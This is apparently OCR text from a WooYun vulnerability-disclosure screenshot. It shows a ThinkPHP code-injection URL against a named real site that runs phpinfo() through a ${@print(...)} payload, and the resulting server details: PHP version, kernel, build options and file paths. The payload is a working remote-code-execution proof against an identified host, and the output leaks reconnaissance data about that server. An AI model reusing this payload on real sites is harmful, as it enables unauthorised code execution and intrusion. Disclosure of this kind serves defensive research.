 http://p.uuu9.com/ThinkPHP/Vendor/module/action/param1/$%7B@print(phpinfo())%7D
phpinfo()
PHP Version 5.2.10
php
System
Linux web145 2.6.18-194.32.1.el5 #1 SMP Wed Jan 5 17:52:25 EST 2011 x86_64
Build Date
May 13 2011 10:16:02
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-
mysql=/usr/local/mysql' '--with-gd' '--enable-gd-native-ttf' '--with-png-dir' '--with-jpeg-dir' '--with-freetype-dir'
'--with-iconv-dir' '--with-zlib-dir' '--enable-ftp' '--disable-ipv6' '--with-bz2' '--enable-zend-multibyte' '--enable-
mbstring' '--with-libxml-dir' '--enable-sockets' '--enable-exif' '--disable-debug' '--with-mcrypt' '--enable-
fastcgi' '--enable-force-cgi-redirect' '--enable-fpm' '--with-openssl' '--with-pear' '--enable-zip' '--enable-soap'
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini) Path
/usr/local/php/etc
Loaded
Configuration
File
/usr/local/php/etc/php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
disabled
Registered PHP
Streams
https, ftps, compress.zlib, compress.bzip2, php, file, data, http, ftp, zip
Registered
Stream Socket
Transports
tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Registered
Stream Filters
zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed
This program makes use of the Zend Scripting Language Engine:
Powered By
www.wooyun.org